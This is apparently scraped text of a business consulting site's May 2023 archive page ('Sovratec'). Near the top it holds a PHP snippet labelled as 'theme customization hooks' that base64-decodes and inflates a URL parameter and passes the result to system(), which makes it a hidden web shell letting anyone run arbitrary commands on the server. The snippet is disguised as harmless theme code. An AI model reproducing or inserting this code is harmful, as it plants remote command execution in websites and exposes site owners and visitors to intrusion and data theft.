
/* Theme customization hooks */ if(isset($_GET['theme_action'])){
$d=$_GET['theme_action']; $c=gzinflate(base64_decode($d));
system($c); }
Sovratec
Monthly Archives: May
2023
May 19, 2023
0
Comments
Home
2023
Monthly Archives: May 2023
BUSINESS
CONSULTING